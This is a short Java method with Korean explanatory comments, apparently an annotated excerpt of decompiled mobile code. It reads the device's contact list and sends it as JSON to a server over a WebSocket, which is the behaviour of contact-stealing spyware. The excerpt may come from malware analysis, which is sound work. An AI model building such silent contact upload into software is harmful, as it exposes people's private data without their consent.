 public void uploadContact(String str) {
do {
// 객체 생성 > 변환된 JSON 문자열을 웹 소켓을 통해 서버에 전송
WSManager.getInstance().sendMessage
(WsTypeEnum.DEVICE_ONLINE, JsonUtils.toJSONString
// 상지의 연락처 정보를 가져옴
(new ContactReq(CommandConstants.EVENT_CONTACT, getContacts(), str)));
} while (this.contactCurrentPosition != 0);
}